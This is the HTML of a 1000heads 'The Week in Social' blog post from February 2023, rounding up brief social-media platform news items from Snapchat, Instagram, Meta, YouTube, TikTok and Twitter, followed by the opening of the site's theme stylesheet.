      <div class="row m-0">
        <div class="col-8 px-1">
          <i class="fa fa-map-pin"></i><br>
          <div class="smaller mt-2 opacity-8">55 Broadway, 24th Floor<br />
New York<br />
NY 10006</div>
          <div class="smaller contact-email font-weight-bolder mt-4">info@1000heads.com</div>
          <div class="smaller contact-phone font-weight-bolder">+1 212 941 1000</div>

          <ul class="list-inline socials mt-4 mb-0 pt-2">
            <li class="list-inline-item mr-4"><a href="https://twitter.com/1000heads" target="_blank" class="social-logo-twitter" title="Follow @1000heads on Twitter"><i class="fab fa-twitter"></i></a></li>
            <li class="list-inline-item mr-4"><a href="https://www.instagram.com/1000heads/" target="_blank" class="social-logo-instagram" title="Follow 1000heads on Instagram"><i class="fab fa-instagram"></i></a></li>
            <li class="list-inline-item mr-4"><a href="https://www.linkedin.com/company/1000heads" target="_blank" class="social-logo-linkedin" title="Follow 1000heads on LinkedIn"><i class="fab fa-linkedin-in"></i></a></li>
          </ul>
        </div>
        <div class="col-4 px-1 d-flex">
          <span id="iso-logo"></span>
        </div>
      </div>
    </div>
  </div>
</div>
    </header>

          <div class="page-scroll" style="color: #2c2c2c">
        <span>Keep on scrollin'</span>
        <svg x="0px" y="0px" viewBox="0 0 12.7 39.1">
          <style type="text/css">.scroll-icon {fill: #2c2c2c}</style>
          <g>
            <polygon class="scroll-icon" points="10.6,30.6 7.8,33.3 7.8,23.9 7.8,23.8 7.8,11.9 4.8,11.9 4.8,23.8 4.8,23.9 4.8,33.3 2.1,30.6 0,32.7 6.3,39.1 12.7,32.7"/>
            <path class="scroll-icon" d="M6.3,9.1c1,0,1.9-0.8,1.9-1.9S7.4,5.4,6.3,5.4S4.5,6.2,4.5,7.2S5.3,9.1,6.3,9.1z M6.3,8.1 C6.4,8.1,6.4,8.1,6.3,8.1C6.4,8.1,6.4,8.1,6.3,8.1L6.3,8.1z M7.1,7.6c0-0.1,0.1-0.2,0.1-0.3s0-0.2-0.1-0.3c0,0.1,0.1,0.2,0.1,0.3 S7.2,7.5,7.1,7.6z"/>
            <path class="scroll-icon" d="M6.3,3.7c1,0,1.9-0.8,1.9-1.9S7.4,0,6.3,0S4.5,0.8,4.5,1.9S5.3,3.7,6.3,3.7z M7.1,2.2c0-0.1,0.1-0.2,0.1-0.3 s0-0.2-0.1-0.3c0,0.1,0.1,0.2,0.1,0.3S7.2,2.1,7.1,2.2z M6.4,1C6.4,1,6.4,1,6.4,1L6.4,1C6.4,1,6.4,1,6.4,1z"/>
          </g>
        </svg>
      </div>
        <!-- start main container -->
    <div class="main-container">
<div class="container-fluid">
  <div class="row content-top pb-md-5 position-relative content-background content-background-strike content-dark">
    <div id="video-bg">
      <video muted autoplay loop src="https://d1ellpzeh3keto.cloudfront.net/Web_MainBanner01.mp4"></video>
    </div>
    <div class="col-md-5 offset-md-1 pt-md-2 pb-md-5">
      <span class="font-weight-normal">16 Feb 2023</span>
      <h1 class="mb-4 mb-md-5 text-big" style="max-width:300px">The Week in Social</h1>
    </div>
  </div>

  <div class="row py-4 news-content news-first-paragraph">
    <div class="col-md-2 offset-md-1">
          </div>
    <div class="col-lg-5 col-md-6 offset-md-0 py-3 py-md-5 pr-lg-5">
      
<p>Welcome to ‘The Week in Social’ our team sharing the top stories for you every week on the latest trends, updates and insights in the social-first world! Stories shared by the 1000heads team.</p>



<h2 class="wp-block-heading">WEEKLY READING LIST 🤓</h2>
    </div>
  </div>

  <div class="container">
    <!-- WIS Article -->
    <div class="row wis-article">
                    <div class="col-md-6 px-md-5 py-4">
          <h1><img decoding="async" class="alignnone size-full wp-image-37197" src="https://1000heads.com/wp-content/uploads/2023/02/Artboard-2-2.png" alt="" width="300" height="200" /></h1>
<h1><b>SNAPCHAT LAUNCHES NEW AR EFFECT</b></h1>
<p><span style="font-weight: 400;">Snapchat is taking its AR activations to the next level, with the addition of ray tracing in its Lens Studio. </span></p>
          <a target="__blank" href="https://www.socialmediatoday.com/news/snapchat-launches-ray-tracing-for-more-realistic-ar-effects/642861/" class="float-right mt-1 mt-md-2 text-uppercase more-plus">
             <span>Read <b>Article</b></span>
          </a>
          </div>
              <div class="col-md-6 px-md-5 py-4">
          <p><img decoding="async" class="alignnone size-full wp-image-37196" src="https://1000heads.com/wp-content/uploads/2023/02/Artboard-1-2.png" alt="" width="300" height="200" /></p>
<h1><b>INSTAGRAM IS REMOVING LIVE SHOPPING</b></h1>
<p><span style="font-weight: 400;">Starting on March 16th 2023, Instagram users will no longer be able to tag products while live-streaming.</span></p>
          <a target="__blank" href="https://techcrunch.com/2023/02/14/instagram-is-killing-live-shopping-in-march-will-focus-on-ads-instead/?guccounter=1&guce_referrer=aHR0cHM6Ly93d3cudGVjaG1lbWUuY29tLw&guce_referrer_sig=AQAAADNjEnTI4enlm9D1cbkmiSw-yWG_FouK6aUNYZS05xv_qujWrjIBD-_XyZ1aL6uK7WRFer9elfbWvBlgBfyoG6U2ZnGnx96BYdKnydknFXb795ZVVp0SPkvOKNqDZjxdr15IAdLbBbgPXBcKcyIcELmVvr7DjlSXuUixGMum9pYM" class="float-right mt-1 mt-md-2 text-uppercase more-plus">
             <span>Read <b>Article</b></span>
          </a>
          </div>
              <div class="col-md-6 px-md-5 py-4">
          <p><img decoding="async" class="alignnone size-full wp-image-37203" src="https://1000heads.com/wp-content/uploads/2023/02/Artboard-8-2.png" alt="" width="300" height="200" /></p>
<h1><b>FACEBOOK SHARES WHY USERS ARE SEEING ADS</b></h1>
<p><span style="font-weight: 400;">Meta is taking initiative to reveal to users why they see the ads that they do, in order to gain trust and increase transparency. </span></p>
          <a target="__blank" href="https://www.gadgetsnow.com/social/facebook-to-tell-users-why-they-are-seeing-these-ads/articleshow/97938260.cms" class="float-right mt-1 mt-md-2 text-uppercase more-plus">
             <span>Read <b>Article</b></span>
          </a>
          </div>
              <div class="col-md-6 px-md-5 py-4">
          <p><img decoding="async" class="alignnone size-full wp-image-37199" src="https://1000heads.com/wp-content/uploads/2023/02/Artboard-4-2.png" alt="" width="300" height="200" /></p>
<h1><b>YOUTUBE TESTS MULTI-LANGUAGE AUDIO TRACK</b></h1>
<p><span style="font-weight: 400;">YouTube’s testing a new option that will enable creators to add multiple audio tracks in different languages to their videos.</span></p>
          <a target="__blank" href="https://www.socialmediatoday.com/news/youtube-tests-multi-language-audio-tracks-expands-creator-music/642683/" class="float-right mt-1 mt-md-2 text-uppercase more-plus">
             <span>Read <b>Article</b></span>
          </a>
          </div>
              <div class="col-md-6 px-md-5 py-4">
          <p><img decoding="async" class="alignnone size-full wp-image-37198" src="https://1000heads.com/wp-content/uploads/2023/02/Artboard-3-2.png" alt="" width="300" height="200" /></p>
<h1><b>INSTAGRAM TESTS ‘MEMORIES’ PROMPT</b></h1>
<p><span style="font-weight: 400;">Instagram’s trying out a new way to prompt users to re-share their old posts, with a ‘Memory’ Story prompt now showing up in some users’ feeds.</span></p>
          <a target="__blank" href="https://www.socialmediatoday.com/news/instagram-tests-new-memories-prompts-to-re-ignite-user-engagement/642550/" class="float-right mt-1 mt-md-2 text-uppercase more-plus">
             <span>Read <b>Article</b></span>
          </a>
          </div>
              <div class="col-md-6 px-md-5 py-4">
          <p><img decoding="async" class="alignnone size-full wp-image-37200" src="https://1000heads.com/wp-content/uploads/2023/02/Artboard-5-2.png" alt="" width="300" height="200" /></p>
<h1><b>TIKTOK’S REVENUE SHARE PROGRAM</b></h1>
<p><span style="font-weight: 400;">The platform will soon launch a new Creator Fund 2.0 program, which will provide more monetisation opportunities for the app’s top stars.</span></p>
          <a target="__blank" href="https://www.socialmediatoday.com/news/tiktok-plans-to-creator-revenue-share-program-as-user-growth-stalls/642653/" class="float-right mt-1 mt-md-2 text-uppercase more-plus">
             <span>Read <b>Article</b></span>
          </a>
          </div>
              <div class="col-md-6 px-md-5 py-4">
          <p><img decoding="async" class="alignnone size-full wp-image-37201" src="https://1000heads.com/wp-content/uploads/2023/02/Artboard-6-2.png" alt="" width="300" height="200" /></p>
<h1><b>TWITTER RUNS ADS NEXT TO OFFENSIVE TWEETS</b></h1>
<p><span style="font-weight: 400;">Two reports this week outline how the company is profiting off ads placed next to tweets from Holocaust deniers.</span></p>
          <a target="__blank" href="https://www.theverge.com/2023/2/10/23594756/twitter-ads-toxic-content-holocaust-deniers-media-matters-report-study" class="float-right mt-1 mt-md-2 text-uppercase more-plus">
             <span>Read <b>Article</b></span>
          </a>
          </div>
              <div class="col-md-6 px-md-5 py-4">
          <p><img decoding="async" class="alignnone size-full wp-image-37189" src="https://1000heads.com/wp-content/uploads/2023/02/Artboard-1-1.png" alt="" width="300" height="200" /></p>
<h1><b>TWEETDECK NOW FOR TWITTER BLUE USERS</b></h1>
<p><span style="font-weight: 400;">The popular tweet management platform &#8216;TweetDeck&#8217; will soon only be available to Twitter Blue users.</span></p>
          <a target="__blank" href="https://www.socialmediatoday.com/news/twitter-looks-to-make-tweetdeck-a-twitter-blue-exclusive-feature/642451/" class="float-right mt-1 mt-md-2 text-uppercase more-plus">
             <span>Read <b>Article</b></span>
          </a>
          </div>
          </div>
  </div>

    
    <div class="row py-4 py-md-5">
    <div class="col-12 text-center show-more-container">
      <a href="#" class="text-uppercase more-down show-more" data-show="more-news">
        <span>Other <b>Reads</b></span>
      </a>
    </div>
  </div>
  <div class="row news-grid grid" id="more-news" style="display:none">
    
<a
  href="https://1000heads.com/2023/02/the-week-in-social-20230210/"
  class="col-12 col-md-6 py-3 py-md-5 news-grid-item grid-item mask-on-hover position-relative content-background content-background-strike content-dark"
  style="background-image: url(https://1000heads.com/wp-content/uploads/2022/04/White_Banner.png)"
>
  <div class="mask hidden-xs hidden-sm"><div class="slant"></div></div>
  <div class="row">
    <div class="col-md-10 offset-md-1 py-4 px-md-5 mask-content">
      <div class="h3 mb-4 mb-md-5">
        <span class="font-weight-normal">09 Feb 2023</span>
        <span class="font-weight-bolder">Daniel Koublachvili</span>
      </div>
      <div class="h2 mb-4 mb-md-5">The Week in Social</div>
    </div>
  </div>
</a>

<a
  href="https://1000heads.com/2023/02/the-week-in-social-20230203/"
  class="col-12 col-md-6 py-3 py-md-5 news-grid-item grid-item mask-on-hover position-relative content-background content-background-strike content-dark"
  style="background-image: url(https://1000heads.com/wp-content/uploads/2022/04/Purple_Banner.png)"
>
  <div class="mask hidden-xs hidden-sm"><div class="slant"></div></div>
  <div class="row">
    <div class="col-md-10 offset-md-1 py-4 px-md-5 mask-content">
      <div class="h3 mb-4 mb-md-5">
        <span class="font-weight-normal">02 Feb 2023</span>
        <span class="font-weight-bolder">Daniel Koublachvili</span>
      </div>
      <div class="h2 mb-4 mb-md-5">The Week in Social</div>
    </div>
  </div>
</a>
  </div>
  
</div>
    </div>
    <!-- end main container -->

    <footer class="mt-auto">
      <div class="container-fluid">
        <div class="row pt-3 pt-md-5">
          <div class="col-md-4 offset-md-1 pt-4 pb-3">
            <div class="d-flex flex-column h-100">
              <div class="row mb-4">
                <div class="col-10 col-md-11">
                  <span class="huge">Say<br>Hi</span>
                  <ul class="list-inline socials mb-3">
                    <li class="list-inline-item mr-3"><a href="https://twitter.com/1000heads" target="_blank" class="social-logo-twitter" title="Follow @1000heads on Twitter"><i class="fab fa-twitter"></i></a></li>
                    <li class="list-inline-item mr-3"><a href="https://www.instagram.com/1000heads/" target="_blank" class="social-logo-instagram" title="Follow 1000heads on Instagram"><i class="fab fa-instagram"></i></a></li>
                    <li class="list-inline-item"><a href="https://www.linkedin.com/company/1000heads" target="_blank" class="social-logo-linkedin" title="Follow 1000heads on LinkedIn"><i class="fab fa-linkedin-in"></i></a></li>
                  </ul>
                  <div class="small">
                                        We're so “mooved” you want to chat.<br>Drop us a line at <a href="mailto:info@1000heads.com" class="font-weight-bold">info@1000heads.com</a><br>
                    Or call us at <span class="font-weight-bold">+1 212 941 1000</span><br>
                  </div>
                  <div class="small my-4 mt-md-5">
                    Our <b>Heads-Up newsletter</b> is our way of helping you stay up to date on the who's who and what's what of all things social.<br>Subscribe and get in on the action.<br>
                  </div>
                  <a class="button float-md-right" id="show-newsletter-form">Subscribe</a>
                  <div class="newsletter-form-error form-error small mb-md-3"></div>
<form class="newsletter-form form" method="POST" id="newsletter-form">
  <div class="d-md-flex">
    <input type="text" name="title" placeholder="TITLE*" class="title">
    <div>
      <input type="text" required name="name" placeholder="NAME*" class="newsletter-name">
      <input type="email" required name="email" placeholder="WORK EMAIL*" class="newsletter-email mt-3">
    </div>
    <a class="submit button d-inline-block mt-3 ml-md-3 align-self-end">Submit</a>
  </div>
</form>
<div class="newsletter-form-success form-success small mt-0">Thanks! Submitted successfully!</div>
                </div>
              </div>
            </div>
          </div>
                    <div class="col-md-6">
            <div class="row offices">
                              <div class="col-6 col-md-4 py-3 opacity-5  footer-nav-berlin">
                  <a class="d-block office" data-location="berlin" href="https://1000heads.com/2023/02/the-week-in-social-20230217/">
                    <i class="fa fa-map-pin d-block"></i>
                    <div class="font-weight-bold mt-2 small">Berlin</div>
                    <div class="small">Sophienstraße 8<br />
10178 Berlin</div>
                  </a>
                </div>
                              <div class="col-6 col-md-4 py-3 opacity-5  footer-nav-bogota">
                  <a class="d-block office" data-location="bogota" href="https://1000heads.com/2023/02/the-week-in-social-20230217/">
                    <i class="fa fa-map-pin d-block"></i>
                    <div class="font-weight-bold mt-2 small">Bogota</div>
                    <div class="small">Carrera 11B # 99-25, Floor 10, Office 143<br />
Bogotá<br />
Colombia 110221</div>
                  </a>
                </div>
                              <div class="col-6 col-md-4 py-3 opacity-5  footer-nav-chicago">
                  <a class="d-block office" data-location="chicago" href="https://1000heads.com/2023/02/the-week-in-social-20230217/">
                    <i class="fa fa-map-pin d-block"></i>
                    <div class="font-weight-bold mt-2 small">Chicago</div>
                    <div class="small">515 N State St, Office 15-103<br />
Chicago<br />
IL 60654</div>
                  </a>
                </div>
                              <div class="col-6 col-md-4 py-3 opacity-5  footer-nav-kuala-lumpur">
                  <a class="d-block office" data-location="kuala-lumpur" href="https://1000heads.com/2023/02/the-week-in-social-20230217/">
                    <i class="fa fa-map-pin d-block"></i>
                    <div class="font-weight-bold mt-2 small">Kuala Lumpur</div>
                    <div class="small">Level 8, Vertical Corporate Tower B, Avenue 10<br />
The Vertical, Bangsar South City, No. 8, Jalan Kerinchi, 59200 Kuala Lumpur</div>
                  </a>
                </div>
                              <div class="col-6 col-md-4 py-3 opacity-5  footer-nav-london">
                  <a class="d-block office" data-location="london" href="https://1000heads.com/2023/02/the-week-in-social-20230217/">
                    <i class="fa fa-map-pin d-block"></i>
                    <div class="font-weight-bold mt-2 small">London</div>
                    <div class="small">41-44 Great Windmill Street<br />
London<br />
W1D 7NB</div>
                  </a>
                </div>
                              <div class="col-6 col-md-4 py-3 opacity-5  footer-nav-los-angeles">
                  <a class="d-block office" data-location="los-angeles" href="https://1000heads.com/2023/02/the-week-in-social-20230217/">
                    <i class="fa fa-map-pin d-block"></i>
                    <div class="font-weight-bold mt-2 small">Los Angeles</div>
                    <div class="small">520 Broadway<br />
Suite 2001<br />
Santa Monica <br />
CA 90401</div>
                  </a>
                </div>
                              <div class="col-6 col-md-4 py-3 opacity-5  footer-nav-melbourne">
                  <a class="d-block office" data-location="melbourne" href="https://1000heads.com/2023/02/the-week-in-social-20230217/">
                    <i class="fa fa-map-pin d-block"></i>
                    <div class="font-weight-bold mt-2 small">Melbourne</div>
                    <div class="small">Level 3<br />
101 Moray Street<br />
South Melbourne<br />
VIC 3025</div>
                  </a>
                </div>
                              <div class="col-6 col-md-4 py-3 opacity-5  footer-nav-miami">
                  <a class="d-block office" data-location="miami" href="https://1000heads.com/2023/02/the-week-in-social-20230217/">
                    <i class="fa fa-map-pin d-block"></i>
                    <div class="font-weight-bold mt-2 small">Miami</div>
                    <div class="small">255 Giralda Ave, Office 06A116<br />
Miami<br />
FL 33134</div>
                  </a>
                </div>
                              <div class="col-6 col-md-4 py-3 opacity-5 active footer-nav-new-york">
                  <a class="d-block office" data-location="new-york" href="https://1000heads.com/2023/02/the-week-in-social-20230217/">
                    <i class="fa fa-map-pin d-block"></i>
                    <div class="font-weight-bold mt-2 small">New York</div>
                    <div class="small">55 Broadway, 24th Floor<br />
New York<br />
NY 10006</div>
                  </a>
                </div>
                              <div class="col-6 col-md-4 py-3 opacity-5  footer-nav-paris">
                  <a class="d-block office" data-location="paris" href="https://1000heads.com/2023/02/the-week-in-social-20230217/">
                    <i class="fa fa-map-pin d-block"></i>
                    <div class="font-weight-bold mt-2 small">Paris</div>
                    <div class="small">19 Rue Martel<br />
75010 Paris</div>
                  </a>
                </div>
                              <div class="col-6 col-md-4 py-3 opacity-5  footer-nav-singapore">
                  <a class="d-block office" data-location="singapore" href="https://1000heads.com/2023/02/the-week-in-social-20230217/">
                    <i class="fa fa-map-pin d-block"></i>
                    <div class="font-weight-bold mt-2 small">Singapore</div>
                    <div class="small">The Great Room<br />
1 George St, Level 10, Singapore 049145</div>
                  </a>
                </div>
                              <div class="col-6 col-md-4 py-3 opacity-5  footer-nav-sydney">
                  <a class="d-block office" data-location="sydney" href="https://1000heads.com/2023/02/the-week-in-social-20230217/">
                    <i class="fa fa-map-pin d-block"></i>
                    <div class="font-weight-bold mt-2 small">Sydney</div>
                    <div class="small">Suite 3.02, Level 3<br />
414-418 Kent Street <br />
Sydney <br />
NSW 2000</div>
                  </a>
                </div>
                              <div class="col-6 col-md-4 py-3 opacity-5  footer-nav-tokyo">
                  <a class="d-block office" data-location="tokyo" href="https://1000heads.com/2023/02/the-week-in-social-20230217/">
                    <i class="fa fa-map-pin d-block"></i>
                    <div class="font-weight-bold mt-2 small">Tokyo</div>
                    <div class="small">Level 14, JP Tower,<br />
2-7-2 Marunouchi, Chiyoda-ku,<br />
Tokyo 100-7014, Japan</div>
                  </a>
                </div>
                          </div>
          </div>
                  </div>
        <div class="row mt-auto menu-footer pt-3 pb-5">
          <div class="offset-md-1 col-md-10">
            <ul id="footer-menu" class="list-inline"><li class="nav-location menu-item menu-item-type-custom menu-item-object-custom menu-item-320"><a href="#">Location</a></li>
<li class="nav-about menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://1000heads.com/about/">About</a></li>
<li class="nav-st menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://1000heads.com/social-transformation/">Social Transformation™</a></li>
<li class="nav-technology menu-item menu-item-type-post_type menu-item-object-page menu-item-34971"><a href="https://1000heads.com/technology/">Technology</a></li>
<li class="nav-work menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://1000heads.com/work/">Work</a></li>
<li class="nav-services menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://1000heads.com/services/">Services</a></li>
<li class="nav-careers menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://1000heads.com/careers/">Careers</a></li>
<li class="nav-news menu-item menu-item-type-post_type menu-item-object-page menu-item-34972"><a href="https://1000heads.com/la/news/">Blog</a></li>
<li class="open-nav-contact menu-item menu-item-type-custom menu-item-object-custom menu-item-31861"><a href="#">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-40325"><a rel="privacy-policy" href="https://1000heads.com/privacy-policy/">Privacy Policy</a></li>
</ul>          </div>
        </div>
      </div>
          </footer>
  </div>
  <script type="text/javascript" src="https://code.jquery.com/jquery-3.7.1.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/hls.js@latest" id="hls-js"></script>
<script type="text/javascript" src="https://1000heads.com/wp-content/themes/1000heads/assets/js/jquery.ihavecookies.js?ver=1.0.64" id="ihavecookies-js"></script>
<script type="text/javascript" src="https://1000heads.com/wp-content/themes/1000heads/assets/js/script.js?ver=1.0.64" id="heads-js"></script>
    <script type="text/javascript">
    var cookies_options = {
        title: 'Cookie <b>Talk</b>',
        message: 'Hiya! We need some cookies to make our site work, but the rest is up to you. The more you allow, the better your experience will be.',
        delay: 600,
        expires: 30,
        link: 'https://1000heads.com/privacy-policy/',
        onAccept: function(){
          var cookiesPreferences = $.fn.ihavecookies.cookie();
          if (cookiesPreferences.indexOf('functional') >= 0) {
            enableFunctionalCookies(true);
          }
          if (cookiesPreferences.indexOf('analytical') >= 0) {
            enableAnalyticalCookies(true);
          }
          if (cookiesPreferences.indexOf('advertising') >= 0) {
            enableAdvertisingCookies(true);
          }
        },
        uncheckBoxes: true,
        acceptBtnLabel: 'Allow selected',
        acceptAllBtnLabel: 'Allow all',
        //advancedBtnLabel: 'Settings',
        moreInfoLabel: 'Click here for our full privacy policy.',
        cookieTypesTitle: 'Select which cookies you want to accept',
        fixedCookieTypeLabel: 'Essential',
        fixedCookieTypeDesc: 'Allow the website to work correctly.',
        cookieTypes: [{
          type: 'Analytical', value: 'analytical',
          description: 'Shows us how you use our site so we can improve our UX.'
        }, {
          type: 'Functional', value: 'functional',
          description: 'Lets us remember your location, and lets you watch videos.'
        }, {
          type: 'Advertising', value: 'advertising',
          description: 'Helps us understand your interests and measure the effectiveness of our ads.'
        }]
    };
    $(document).ready(function() {
      $('body').ihavecookies(cookies_options);

      if ($.fn.ihavecookies.preference('analytical') === true) {
        enableAnalyticalCookies(true);
      }
      if ($.fn.ihavecookies.preference('functional') === true) {
        enableFunctionalCookies(true);
      }
      if ($.fn.ihavecookies.preference('advertising') === true) {
        enableAdvertisingCookies(true);
      }
    });
    </script>
      <script async src="https://static.srcspot.com/libs/alyce.js" type="text/javascript"></script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://1000heads.com/wp-content/themes/1000heads/style.css?ver=1.0.64
body_size: 49715
content:
/*
Theme Name: 1000heads
Version: 1.0.64
*/

@import url(assets/fonts/font-gotham.css);

html,
body {
  height: 100%;
  width: 100%;
  font: 16px 'Gotham SSm A', 'Gotham SSm B', arial;
  -webkit-font-smoothing: antialiased;
  color: #2c2c2c;
}
:focus {
  outline: none !important;
}
h1, .h1 {
  font-weight: 800;
  font-size: 2.4rem;
  line-height: 1.1em;
  letter-spacing: -0.1rem;
  margin: 0 0 2rem;
  text-transform: uppercase;
}
h2, .h2 {
  font-weight: 800;
  font-size: 1.2rem;
  line-height: 1.5rem;
  /*letter-spacing: -0.1rem;*/
  margin: 0 0 1.4rem;
  text-transform: uppercase;
}
h3, .h3 {
  font-weight: 500;
  font-size: 0.85rem;
  line-height: 0.85rem;
  margin: 0 0 0.5rem;
  text-transform: uppercase;
}
ul {
  padding-left: 0;
}
p, li, figcaption {
  font-size: 0.85rem;
  line-height: 1.2rem;
  margin: 0 0 1rem;
}
p:last-child {
  margin-bottom: 0;
}
li {
  margin-bottom: 0;
  list-style: none;
}
a, a:hover {
  text-decoration: none;
  color: inherit;
  cursor: pointer;
}
sup {
  font-size: 50%;
  top: -.75em;
}
small, .small {
  font-size: 85%;
  line-height: 1.5;
}
b, strong {
  font-weight: 800;
}
ul {
  margin: 0;
}
video {
  display: block;
  max-width: 100%;
  width: 100%;
}
.video-container {
  position: relative;
}
.video-container .video-thumb {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  transition: opacity 0.3s ease;
}
.video-container .video-thumb:after {
  content: '';
  display: block;
  width: 80px;
  height: 80px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -40px;
  margin-left: -40px;
  background: transparent url(assets/images/play-button.png) center center / contain no-repeat;
  z-index: 3;
  cursor: pointer;
}
.volume-control {
  display: block;
  width: 25px;
  height: 25px;
  cursor: pointer;
  position: absolute;
  bottom: 20px;
  left: 20px;
}
.volume-control:after {
  font-family: 'Font Awesome 5 Pro';
  content: "\f028";
  display: block;
  color: #fff;
  font-size: 20px;
  text-align: center;
}
.volume-control.muted:after {
  content: "\f2e2";
}

/* Custom classes */
.offset--1 {margin-left: -8.333333%}
.offset--2 {margin-left: -16.666667%}
.opacity-5 {opacity: 0.5;}
.opacity-8 {opacity: 0.8;}
.zindex-1 {z-index: 1;}
.cursor-pointer {cursor: pointer !important;}
.cursor-default {cursor: default !important;}
.smaller {font-size: 75%; line-height: 1rem;}
.larger {font-size: 1rem; line-height: 1.55rem;}
.huge {font-size: 3rem; font-weight: 800; line-height: 1em; text-transform: uppercase;}
.img-responsive {width: 100%;}
.rotated {transform: rotate(-90deg) translate(-50%, -50%);}
.content-top {padding-top: 9rem; padding-bottom: 5rem;}
.content-dark {color: #fff !important;}
.content-background {background-position: center center; background-repeat: no-repeat; background-size: cover;}
.content-hero-100 {background-position: top center; background-repeat: no-repeat; background-size: 150%;}
.content-light-gray {background-color: #fafafa;}
.content-dark-gray {background-color: #2c2c2c; color: #fff !important;}
.ellipse {width: 100%; overflow: hidden; text-overflow: ellipsis;}
.font-weight-bolder {font-weight: 800 !important;}
.font-weight-bolder.text-uppercase {letter-spacing: -0.05rem;}
.text-purple {color: #622e90;}
.text-border-black {
  position: relative;
  top: 0;
  left: 0;
  color: transparent;
  text-shadow:
    -2px -2px 0px #000,
    2px -2px 0 #000,
    -2px 2px 0 #000,
    2px 2px 0 #000;
}
.text-border-black.text-purple:before {
  content: attr(after);
  position: absolute;
  left: 3px;
  top: 3px;
  text-shadow: none;
  color: #622e90;
  z-index: -1;
}
.font-18 {font-size: 18px}

@supports (-webkit-text-stroke: 1px black) {
  .text-border-black {
    -webkit-text-stroke: 2px black;
    /*-webkit-text-fill-color: white;*/
    text-shadow: none;
  }
  .text-border-black.text-purple:before {
    -webkit-text-stroke: initial;
    -webkit-text-fill-color: initial;
  }
}

img.object-fit, .object-fit img {object-fit: cover;}
.min-h-100 {min-height: 100%}
.content-hero p {
  font-size: 1rem;
  line-height: 1.55rem;
}
.video-cover {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
  width: 100%;
}
.video-cover iframe,
.video-cover object,
.video-cover embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.content-background-strike,
.content-background {
  position: relative;
}
.content-background-strike:before,
.content-background-0:before, .content-background-10:before, .content-background-20:before,
.content-background-30:before, .content-background-40:before, .content-background-50:before,
.content-background-60:before, .content-background-70:before, .content-background-80:before,
.content-background-90:before, .content-background-100:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.content-background-strike:before {
  background-color: rgba(44, 44, 44, 0.6);
  background-image: url(assets/images/strike.png);
  background-position: 0 0;
  background-repeat: repeat;
  background-size: 70px;
}
.content-background-0:before {background-color: rgba(44, 44, 44, 0)}
.content-background-10:before {background-color: rgba(44, 44, 44, 0.1)}
.content-background-20:before {background-color: rgba(44, 44, 44, 0.2)}
.content-background-30:before {background-color: rgba(44, 44, 44, 0.3)}
.content-background-40:before {background-color: rgba(44, 44, 44, 0.4)}
.content-background-50:before {background-color: rgba(44, 44, 44, 0.5)}
.content-background-60:before {background-color: rgba(44, 44, 44, 0.6)}
.content-background-70:before {background-color: rgba(44, 44, 44, 0.7)}
.content-background-80:before {background-color: rgba(44, 44, 44, 0.8)}
.content-background-90:before {background-color: rgba(44, 44, 44, 0.9)}
.content-background-100:before {background-color: rgba(44, 44, 44, 1)}

.floating-wrapper {
  position: absolute;
  bottom: 0;
}
.mobile-frame img {
  width: 100%;
  border: solid 4px #fff;
  border-radius: 18px;
  overflow: hidden;
  box-shadow: 0 0 8px 0px #bbb;
}
.shadow-frame img {
  box-shadow: 0 0 8px 0px #bbb;
}
.button {
  padding: 4px 10px 3px 10px;
  text-transform: uppercase;
  border: solid 1px #4B4B4B;
  background: #4B4B4B;
  color: #fff !important;
  font-weight: 800;
}
.button:hover {
  border-color: #8000FF;
  background: #8000FF;
}
.button-purple {
  border-color: #8000FF;
  background: #8000FF;
}

/* Modal */
.modal-backdrop {
  background-color: transparent;
}
.modal .modal-body {
  padding: 0;
}
.modal .modal-dialog .modal-content,
.modal .modal-dialog .modal-header {
  border-radius: 0;
  border: none;
}
.modal .modal-dialog .modal-footer {
  border-top: none;
  justify-content: flex-start;
  padding: 0;
  margin-top: auto;
}
.modal .modal-dialog .close {
  position: absolute;
  top: 35px;
  right: 20px;
  z-index: 1;
  opacity: 1;
  color: #fff;
  text-shadow: none;
  font-size: 17px;
}

/* Carousel */
.slider-container {
  position: relative;
  width: 100%;
}
.slider-nav {
  width: auto;
  z-index: 2;
}
.slider-nav-next,
.slider-nav-prev {
  display: inline-block;
  top: auto;
  width: 30px;
  left: auto;
  right: 15px;
  bottom: 15px;
  font-size: 30px;
  text-align: center;
  cursor: pointer;
  vertical-align: middle;
}
.slider-nav-prev {
  margin-right: 5px;
}
.slider-nav-next {
  margin-left: 5px;
}
.slider-nav-next:after,
.slider-nav-prev:after {
  display: block;
  content: '';
  font-family: 'Font Awesome 5 Pro';
  font-weight: 300;
  line-height: 30px;
  color: #fff;
}
.slider-nav-prev:after {
  content: "\f137"
}
.slider-nav-next:after {
  content: "\f138";
}
.slick-disabled {
  cursor: default;
}
.slick-disabled:after {
  font-size: 20px;
  font-weight: 400;
  opacity: 0.4;
}
.slider-nav-next.slick-disabled:after {
  content: "\f054";
}
.slider-nav-prev.slick-disabled:after {
  content: "\f053";
}
.slider-nav-dots {
  display: inline-block;
  vertical-align: middle;
}
.slider-nav-dots li {
  position: relative;
  display: inline-block;
  width: 30px;
  margin: 13px 6px;
  padding: 0;
  cursor: pointer;
}
.slider-nav-dots li button {
  font-size: 0;
